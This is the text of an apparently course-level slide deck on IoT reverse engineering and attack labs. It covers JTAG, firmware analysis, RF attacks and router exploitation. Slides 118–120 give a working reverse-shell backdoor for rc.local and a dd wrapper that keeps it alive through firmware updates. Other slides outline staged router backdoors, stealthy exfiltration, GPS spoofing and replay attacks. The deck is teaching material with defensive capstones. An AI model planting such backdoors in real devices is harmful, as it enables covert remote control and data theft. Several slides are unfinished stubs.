
Door bells
Many models have same design
SOC: HI3518
Flash: 8MByte SPI NOR Flash
All devices use JFFS2/UBIFS
Wi-Fi credentials can be recovered
No video due to SD card

Slide 99
Dark world of IoT storage: summary
Good Practice
Use Trust Zone for key storage
User data partitions should be encrypted using LUKS
Key managed handled by TEE
Unlock configuration and user data at boot
Factory reset should delete all key and data and recreatw partitions
Summary: A lot of information can be recovered.
Secure and correct factory reset is difficult to implement
Use of raw NAND defeats full wipe
There is no way to ensure that a device has been wiped
Many vendors do not erase all user generated data
Usage data
Logfiles
Wi-Fi configuration files were overwritten, but information remained in other places

Slide 100
JTAG
Joint Test Action Group described, here.
Dedicated debug port (Test Access Port) implementing stateful serial communication protocol allowing access to on-chip debug registers.
Allows reading and setting non-volatile memory.
Ports can be daisy chained (boundary scan).
2, 4 or 5 pin interface:
TDI (Test Data In)
TDO (Test Data Out)
TCK (Test Clock)
TMS (Test Mode Select)
TRST (Test Reset) optional.
Boundary scan instructions include bypass and extest.
Manufacturer provides Boundary scan description file in BSDL.
Wikipedia

Slide 101
JTAG example
TAP controller puts test data on TDI. BSR monitors TDI.
Data sent to device via TDI.
Data exported by device through TDO.
JTAG pins or pads. Example: Raspberry Pi.
Jtagulator identifies pins
Screen /dev/ttyUSB0 115200
Can also use Arduino with JTAGenum to identify pins.
OpenOCD is utility that interfaces with JTAG. See here.
ARM has a two signal wire JTAG like debug port called SWD. See the cortex M1 documentation at http://infocenter.arm.com.
Optiv.com

Slide 102
OpenOCD with badge
Allows
Chip debug
Setting breakpoints
Analyzing flash
Dumping firmware
Get OpenOCD here.
Download zip file and manual
Attify connections
TCK →D0
TDI→D1
TDO → D2
TMS→D3
Badge config (badge.cfg)
interface ftdi
fdti_vid_pid 0x0403 0x6014
fdti_layout_init 0x0c08 0x0f1b
adapter_khz 2000
Example for stm32 microcontroller
sudo openocd “telenet_port 4444” –f badge.cfg –f stm32x.cfg
Sudo telnet localhost 4444
Reset inti
Halt
Writing
flash write_image erase firmware.fin 0x08000000
Reading
dump image dump.bin 0x08000000 0x01000000

Slide 103
Reverse engineering, part 5, implement IoT based attacks
Lab exercises – simple software attacks

Slide 104
Software Reverse Engineering with Ghidra
There is a separate section on reverse engineering with Ghidra as well as a detailed exercise. The exercise is here. Both of these sections were written by Troy Shurtleff of BAE.
Get Ghidra here.
There’s an additional online tutorial here.

Slide 105
Ghidra Example
Find a elf binary and drag it into the project folder.
Ghidra gives some file information automatically.
Double click on the file to get the code browser.
Look for a function you want Ghidra to decompile
Patch the program to get it to spit out sensitive data and run it under ptrace.
Ghidra doesn’t have an embedded emulator/debugger so we use ptrace.
The ptrace() system call provides a means by which one process (the "tracer") may observe and control the execution of another process (the "trace"), and examine and change the tracee's memory and registers. It is primarily used to implement breakpoint debugging and system call tracing.
#include <sys/ptrace.h>
long ptrace(enum __ptrace_request request, pid_t pid, void *addr, void *data);
For a tutorial on ptrace, see here.

Slide 106
Exfiltrate data to known IP/port
Troy

Slide 107
Build a nonstandard data exfiltration port
x

Slide 108
Make the exfiltration port stealthy
Use TOR
Use side channels
HC-12
Optical link

Slide 109
Reverse engineering, part 6, implement IoT based attacks
Lab exercises – other IoT platforms

Slide 110
Reading and writing SD cards
You need a peripheral like UGREEN SD Card Reader USB 3.0 Dual Slot Flash Memory Card Reader TF or notebook with integrated SD card.
If your SD card is already formatted
"fdisk -l" to list the disks that are accessible to the computer.
mkdir /mnt/SD
mount -t vfat /dev/sdc1 /mnt/SD
cd /mnt/SD
To partition and format the SD card
sudo parted /dev/sdb
sudo umount /dev/sdc1
sudo parted /dev/sdc rm 1
sudo mkfs.vfat -F32 -v /path/to/sd/card

Slide 111
Look at an existing SD cards
Raspberry Pi file system read on SD card
jlm@Hilbert:/media/jlm$ ls -l
total 20
drwxr-xr-x 22 root root 4096 Jun 19 2013 0eb36e9e-40f5-47f4-a751-4e197c0dd7c8
drwxr-xr-x 2 jlm jlm 16384 Dec 31 1969 boot
/media/jlm/boot$ ls -l
total 18888
-rw-r--r-- 1 jlm jlm 17808 Jun 19 2013 bootcode.bin
-rw-r--r-- 1 jlm jlm 142 Dec 31 1979 cmdline.txt
-rw-r--r-- 1 jlm jlm 1180 Jun 19 2013 config.txt
-rw-r--r-- 1 jlm jlm 2024 Jun 19 2013 fixup_cd.dat
-rw-r--r-- 1 jlm jlm 5882 Jun 19 2013 fixup.dat
-rw-r--r-- 1 jlm jlm 8832 Jun 19 2013 fixup_x.dat
-rw-r--r-- 1 jlm jlm 137 Jun 19 2013 issue.txt
-rw-r--r-- 1 jlm jlm 9610248 Jun 19 2013 kernel_emergency.img
-rw-r--r-- 1 jlm jlm 2803520 Jun 19 2013 kernel.img
-rw-r--r-- 1 jlm jlm 468536 Jun 19 2013 start_cd.elf
-rw-r--r-- 1 jlm jlm 2689268 Jun 19 2013 start.elf
-rw-r--r-- 1 jlm jlm 3656516 Jun 19 2013 start_x.elf

Slide 112
Look at an existing SD cards
Continued
jlm@Hilbert:/media/jlm/0eb36e9e-40f5-47f4-a751-4e197c0dd7c8$ ls -l
total 92
drwxr-xr-x 2 root root 4096 Jun 19 2013 bin
drwxr-xr-x 2 root root 4096 Jun 19 2013 boot
drwxr-xr-x 3 root root 4096 Jun 19 2013 dev
drwxr-xr-x 96 root root 4096 Jun 19 2013 etc
drwxr-xr-x 3 root root 4096 Jun 19 2013 home
drwxr-xr-x 12 root root 4096 Jun 19 2013 lib
drwx------ 2 root root 16384 Jun 19 2013 lost+found
drwxr-xr-x 2 root root 4096 Jun 19 2013 media
drwxr-xr-x 2 root root 4096 Jun 15 2013 mnt
drwxr-xr-x 3 root root 4096 Jun 19 2013 opt
drwxr-xr-x 2 root root 4096 Jun 15 2013 proc
drwx------ 2 root root 4096 Jun 19 2013 root
drwxr-xr-x 8 root root 4096 Dec 31 1969 run
drwxr-xr-x 2 root root 4096 Jun 19 2013 sbin
drwxr-xr-x 2 root root 4096 Jun 20 2012 selinux
drwxr-xr-x 2 root root 4096 Jun 19 2013 srv
drwxr-xr-x 2 root root 4096 Feb 25 2013 sys
drwxrwxrwt 4 root root 4096 Jun 19 2013 tmp
drwxr-xr-x 10 root root 4096 Jun 19 2013 usr
drwxr-xr-x 11 root root 4096 Jun 19 2013 var

Slide 113
Do our sensor Arduino experiments on a Raspberry Pi
See the Electronics section for these.
With PI, you can keep logs, do data analysis and transmit data over the internet

Slide 114
Do our sensor Arduino experiments on a ESP32 platform
ESP32’s use Xtensa architecture and are cheap and common.
The Arduino development environment works with them.
They often have wireless too.

Slide 115
Do our sensor Arduino experiments on a Mips platform
MIPS processors are common in routers from China but not that common elsewhere.

Slide 116
Root a raspberry pi boot
The easiest way is to change the software on its SD card. It’s Linux and you can do anything (backdoor logons, backdoor port for a root shell…)
How can you make it stealthy by modifying either Uboot or the Broadcom “first code” after initialization (bootloader.bin) which are harder to detect

Slide 117
Reverse engineering, part 7, implement IoT based attacks
Lab exercises – packaged attacks and surveillance

Slide 118
Introduce backdoor into embedded Linux build
All linux distributions execute rc.local at boot time. Idea: add reverse shell to be executed after boot
Approach for SquashFS firmware of a IP camera:
Unpack firmware under Linux with: “unsquashfs firmware.bin”
Edit /etc/rc.local and add “/bin/myshell.sh” before “exit 0”
Create a file “bin/myshell.sh” and paste the contents of the shell
Repack the firmware with: “mksquashfs squashfs-root/ mod_fw.bin -force-uid 1000 -force-gid 1000 -comp xz”
#!/bin/bash
while true; do
/bin/bash -i >& /dev/tcp/10.20.30.40/12345 0>&1
Done
Disadvantage: unencrypted
IoT device client
Server: ncl12345

Slide 119
Make embedded Linux backdoor persistent
Problem: Firmware updates often overwrite the whole partition, including the backdoor
Idea: Patch the firmware update while the update process. When firmware update uses “dd” or “nandwrite” to install the update, we can create a wrapper around it
Approach:
Rename “/bin/dd” to “/bin/ddd”
Create a shell script with the name “/bin/dd” and make it executable by “chmod +x”
See example for such wrapper on the next slide

Slide 120
Make embedded Linux backdoor persistent
Example wrapper for DD
#!/bin/bash
patchmystuff(){
mv /tmp/updatetemp/bin/dd /tmp/updatetemp/bin/ddd
cp /bin/dd /tmp/updatetemp/bin/dd
chmod +x /tmp/updatetemp/bin/dd
while [ `umount /tmp/updatetemp; echo $?` -ne 0 ]; do
sleep 2
done
}
/bin/ddd $@
myexit=$?
if [[ $@ == *"if=/dev/mmcblk0p10"* ]]; then
if [[ $@ == *"of=/dev/mmcblk0p9"* ]]; then
mount /dev/mmcblk0p9 /tmp/updatetemp &>/dev/null
patchmystuff
fi
fi
exit $myexit
Execute dd normally
Detect update

Slide 121
Fingerprint software components and get web info automatically
The software FACT-Core is helpful

Slide 122
Reverse engineering, part 8, implement IoT based attacks
Lab exercises – RF attacks

Slide 123
Jam a GPS signal
You can find a general description of GPS at: https://en.wikipedia.org/wiki/GPS_signals. In the Drone section of these notes, you’ll find a description of the underlying algorithms and procedures.
There are two different attacks: simple jamming and spoofing.
Jamming
To jam a GPS signal, just overpower it by transmitting at the same frequencies it uses. GPS satellites are far away and the signal power at a GPS receiver is small (Calculate it using the information in the SDR section of these notes.) So a nearby transmitter has a supernatural advantage.
The original GPS uses two frequencies 1575.42 MHz called L; and 1227.60 MHz, called L2.
Spoofing
Spoofing involves transmitting several fake GPS signal that tricks the receiver into miscalculating the location. This can be done with an SDR. See https://github.com/B44D3R/SDR-GPS-SPOOF.
Don’t do either of these things without talking to a lawyer. It can only be done in a EM isolated environment.

Slide 124
Extract information from side channel
Safe cracking using an oscilloscope
“ChipWhisperer: complete open-source toolchain for side-channel power analysis and glitching attacks.” See https://wiki.newae.com/Main_Page.
Processor targets
CW303 XMEGA Target (Atmel XMEGA 128)
CW304 Notduino Target
CW305 Artix FPGA Target
CW308 UFO Target

Slide 125
Effect a glitch on a pin
John: TODO
Use power variations or add a resistor/capacitor to affect timing of pulse heights.

Slide 126
Subvert car entry protocol
Record car access signal and replay it. (See demo for HackRF)
Jam car locking as victim walks away.
Problem: Some car keys have rolling codes, garage doors don’t

Slide 127
Reverse engineer weather station link
Design one first (see Outline exercises)
You can often intercept unencrypted traffic on the radio which may be WiFi, NFC or HC-12.

Slide 128
Interfere with 802.11 control channel
Don’t do this except in an RF cage and AFTER consulting a lawyer.

Slide 129
Locate 802.11 source with coffee can antennas and an SDR
A coffee can is good for 2.4GHz.
Pringle cans for 5.2GHz.
Just plot power v bearing.

Slide 130
Induce a buffer overflow via RF
Hard, John
Broadcom chips (including those in older Raspberry Pi’s and some android phones) have buffer overflows
See Google blog
This firmware is usually loaded by OS (Rasperian) at boot so make sure you have the latest version.
Update this!

Slide 131
Turn RF buffer overflow into an exploit
Use Ghidra to change control flow after overflow and download your attack code.
Again: In an RF cage after talking to a lawyer.

Slide 132
Build a mesh network on IoT devices
A secure one.
There are several existing protocols: research them.

Slide 133
Reverse engineering, part 9, implement IoT based attacks
Lab exercises – complex physical attacks

Slide 134
Develop a backdoor for a 3D printer
CAD review: onshape tutorial.
Slicing and g-code.

Slide 135
Use 3D printer backdoor to target a specific part build
You will often have physical access.
Find the printer firmware, modify it and download.
Don’t do this to other people’s equipment.

Slide 136
Reverse engineering, part 10, implement IoT based attacks
Lab exercises – data based attacks

Slide 137
Collect common sensor readings and predict events
This is really green field.
You can collect tons of IoT data: location, user connections and even temperature to learn lots of stuff.
Use the techniques in the data collection section if you want to be fancy.
Don’t collect other’s data without permission.

Slide 138
Reverse engineering, part 11, implement IoT based attacks
Lab exercises – Frameworks and cloud management

Slide 139
Reverse engineering, part 12, implement IoT based attacks
Lab exercises – Attacking consumer devics

Slide 140
Reverse engineer a consumer IoT device
Almost all consumer IoT devices are controlled by cloud management systems.
See Giese, https://recon.cx/2018/brussels/resources/slides/RECON-BRX-2018-Reversing-IoT-Xiaomi-ecosystem.pdf.
This describes a commercial cloud protocol and outlines a way to subvert it.
Scared yet?

Slide 141
Develop a surreptitious channel from consumer IoT device
Then don’t use it on other people.
You could send data via Zigbee or Bluetooth or via an optical link to a nearby device you control which is hard to detect “on-net.”

Slide 142
Develop channel from consumer IoT appliance
What can you learn?
You can do this, for example, with the MITM attack described earlier.
Do this ONLY with user permission (or on your devices). It may be illegal otherwise.

Slide 143
Develop a hardware sniffer on some interface or subsystem
Snoop the bus, or, for extra credit, an RF side channel.
Your stuff only, again.

Slide 144
Fingerprint an IoT based emitter
Use your SDR or a spectrum analyzer.
Most emitters can be precisely characterized by their emissions even if they are mass market. See Introduction to Electronic Warfare references.

Slide 145
Reverse engineering, part 13, implement IoT based attacks
Lab exercises – RF attacks on commercial devices

Slide 146
Use an SDR to subvert a garage door opening system
Look for info on the FCC website for info on your garage door.
Most Garage door openers are incredibly insecure. A simple replay attack works.
Record signals on your SDR and play them back.
Your garage only, please.

Slide 147
Reverse engineer a IoT based car
Please do NOT implement it. Seriously.
Can buses have unauthenticated endpoints and often interconnect control and entertainment channels.
What a mess.

Slide 148
Reverse engineer a IoT based HVAC system
You’ll have to collect design data from common manufacturers like Siemens, ABB, GE and Schneider Electric.
Don’t implement these unless you figure out a way to model the system in software.

Slide 149
Reverse engineer a IoT based entertainment system
MP3 players, Alexa,…
Your devices only.
Some devices have nifty security features. On Alexa, you may have to break the case to get access.
So what information goes back to the provider?

Slide 150
Reverse engineer a IoT based security system
The doorbells we mentioned earlier are an example.
So are the IP cameras.
Your devices only.
Liberty Insurance will want to hear all about it.

Slide 151
Reverse engineer a IoT based scientific instrument system
Maybe oscilloscopes and Digital meters with digital I/O.
This can be medical devices but NEVER, NEVER attack real medical devices. They are incredibly insecure.
This whole area is scary
However: if you work for one of these companies please use what you’ve learned to make them safer.

Slide 152
Develop a sensor based attack on some control system
Maybe messing with a drone altimeter or compass
Home control? Lights? Blinds?
The potential for side channels here is mind boggling.

Slide 153
Introduce a backdoor in an IoT based application
Use Ghidra, change the app.
Reinstall via update or download.
How can a bad guy distribute these attacks at scale?

Slide 154
Reverse engineering, part 14, implement IoT based attacks
Lab exercises – Attacks on other radios

Slide 155
Bluetooth
Uses 2.4 GHz ISM band spread spectrum radio (2400 – 2483.5 MHz)
Hops every packet
Slot is 625 u-sec
Packets 1, 3 or 5 slots
Each device has 48 bit address (BD_ADDR)
Phases
Inquire
Paging (establish connection)
Active/sniff/hold/park
Bonding
Credit: tutorialspoint

Slide 156
Decode/jam a Bluetooth channel
John

Slide 157

Zigbee
Zigbee protocol based on 802.15.4 MAC and PHY layers.
2.4 GHz, 16 channels
Each device has 64 bit address
O-QSPK modulation
250 kbps, CSMA-CA or GTS
Three roles
Coordinator
Router
End device
Credit: Element 14

Slide 158
Decode/jam a Zigbee channel
John

Slide 159
Capstone 1: Detect, mitigate or prevent each of the attacks in the labs
OK, there’s a lot here; so any set of mitigations would help including those that exploit scale.
Once you’ve mitigated, speculate on how hard it is for an attacker to overcome your mitigation.
Try to set up a framework, using your mitigations, to determine the overall security resilience of an IoT system that uses them.

Slide 160
Capstone 2: Protect against drone attacks
Gatwick airport scenario.
A few drones, not autonomously piloted (swarms are hard).
Balance effectiveness and impact on environment (shrapnel is bad at an airport) so is complete signal or GPS loss.

Slide 161
Reverse engineering: summary
Scared yet?
Do no harm!
Make things more secure.

Slide 162
References
Gal Beniamini, Project Zero, Over The Air: Exploiting Broadcom’s Wi-Fi Stack
http://www.freenove.com
https://github.com/ReFirmLabs/binwalk
https://www.arduino.cc/en/Tutorial/EEPROMRead
http://openocd.org/
Dennis Giese, Having fun with IoT: Reverse Engineering and Hacking of Xiaomi IoT Devices DEFCON 26
Dennis Giese, How-to modify ARM Cortex-M based firmware: A step-by-step approach for Xiaomi IoT Devices DEFCON 26 IoT Village
SANS, Exploiting embedded devices
Reverse engineering tool, Ghidra, is here.
Many on-line resources by people who have studied individual devices.

Slide 163
Build an IoT Gateway
Mozilla WebThings is an open platform for monitoring and controlling devices over the web. It is an open source implementation of emerging Web of Things standards at the W3C. See: https://iot.mozilla.org/
Monitor and control all your smart home devices via a unified web interface. WebThings Gateway is a software distribution for smart home gateways which allows users to directly monitor and control their smart home over the web, without a middleman. You need:
A Raspberry Pi single board computer and power supply and microSD card (>8GB, class 10), USB dongles (see the list of compatible adapters, as an example, for Zigbee)

Slide 164
License
This material is licensed under Apache License, Version 2.0, January 2004.
Use, duplication or distribution of this material is subject to this license and any such use, duplication or distribution constitutes consent to license terms.
You can find the full text of the license at: http://www.apache.org/licenses/.

Slide 165
Router Exploitation
Most routers use embedded Linux OS with Busybox which includes ftp and telnet.
They use squashfs and can’t modify firmware while device is running. In fact, you typically download updates manually on your PC and load them into the IoT device using a script based service.
Example Dlink DIR-100
One connected to router run route –n
Nmap –sS –A –p –oN routertcp.nmap 192.168.0.1
Performs TCP SYN. Scan written toroutertcp.nmap
5457/tcp open unknown
3478 udp open stun (simple traversal of UDP through NATs)
Netcat 192.168.0.1 5457
Routerpwn.com

Slide 166
Router Exploitation
Configuration files on /mnt
.cgi
Use binwalk on web downloaded firmware
Files extracted using dd based on info from binwalk
dd if=DIR-100A1_FW113EUB01.bix of=filesys.squash skip=646016 bs=1
Firmware mod kit
Look at startup scripts in /etc. E.g /etc/rc
Find vulns of webserver
Strings bin/webs | less
/bin/dyndns –host %s –server %s –user %s –pass %s –ip %d.%d.%d.%d –ForceUpdate %d&
Tcpdump –i eth0 icmp
Get /etc/shadow

Slide 167
Router Exploitation
Compile backdoor
Repackage firmware with firmware mod kit
Build-ng.sh
Change firmware size and 1 byte running xor of header and 1 byte running xor of body
Use staged deployer
First stage small
Second stage downloaded to /tmp (a ram disk)
OR modify existing binary that runs on start-up
Stage 2 functionality
Downloader
Bind shell
Capture program output and write it to disk

Slide 168
Router Exploitation
To help
Remove debugging ports
Remove unnecessary services (e.g.-telnetd)
Lock down web interface
Filter all input to device
Encrypt and sign firmwars

Slide 169
Router Exploitation
To help
Remove debugging ports
Remove unnecessary services (e.g.-telnetd)
Lock down web interface
Filter all input to device
Encrypt and sign firmware

Slide 170
More things to do
IoT role in the Fourth Industrial Revolution (Industry 4.0) - case study?
IoT in Intelligent Vehicle Highway System (case study?)
Design a key update mechanism for data collection IoT devices.
Red team a router (that we know is vulnerable).
Have a Blue team improve the router security and
Red team it again.

Slide 171
KVM Qemu
Install kvm
sudo apt-get qemu-kvm
qemu-img –f qed create image.img 10G
qemu-system-x86_64 -hda disk.img -cdrom debian-607-amd64
qemu-system-x86_64 -hda disk.img
qemu-system-x86_64 -hda disk.img -net nic
qemu-system-x86_64 -hda disk.img -net nic,macaddr=00:20:…
qemu-system-x86_64 -net nic,model=?
qemu-system-x86_64 disk.img -net nic -net user

Slide 172
Simulate an embedded Linux image with Qemu
wget https://download.qemu.org/qemu-2.11.0.tar.xz
tar xvJf qemu-2.11.0.tar.xz
cd qemu-2.11.0
./configure
sudo apt-get install libglib2.0-dev zlib1g-dev
Make
sudo make install
qemu-system-arm -M ?
export PATH=/home/developer/armsystem/toolchain/gcc-arm-none-eabi-7-2017-q4 major/bin/:$PATH
qemu-system-arm -M vexpress-a15 -m 512 -kernel arch/arm/boot/zImage -dtb arch/arm/boot/dts/vexpress-v2p-ca15-tc1.dtb -append "console=tty1"

Slide 173
Install safe control software on a drone
PX4?
See: https://docs.px4.io/en/frames_multicopter/matrice100.html

Slide 174
Side channels
Information leaks from unintended physical channels
Examples:
Timing differences in public key systems can reveal keys
Circuits operating at high frequency “broadcast”. (Simple and Differential Electromagnetic Analysis --- SEMA, DEMA)
Power usage can disclose information (Simple Power Analysis and Differential Power Analysis --- SPA, DPA)
First discovered publicly by Pau Kocher.
Famous example is using “electric power meters” to disclose patterns of life
Fault injection
Audio (microphone near a typewriter or rotor machine)
Side channel attacks usually require some physical access (not necessarily direct access)

Slide 175

Discovering side channels
Welch t-test
$t= \frac{\overline{X_{1}}−\overline{X_{2}}}{\sqrt{\frac{{s_{1}}^{2}}{N_{1}}+\frac{{s_{2}}^{2}}{N_{2}}}}$

Slide 176
Fault injection
Heat
Light including lasers
Electrical signal (Voltage glitching)
Bit flips
Errors
Charge leakage (e.g.-Rowhammer)
Latch up
Modify electrical characteristic (capacitance, resistance)
Xray
Mechanical stress

Slide 177
DPA
Connect to device
Record power traces
Use signal processing techniques to remove noise and errors

Slide 178
Discovering side channels
Welch t-test
$t= \frac{\overline{X_{1}}−\overline{X_{2}}}{\sqrt{\frac{{s_{1}}^{2}}{N_{1}}+\frac{{s_{2}}^{2}}{N_{2}}}}$

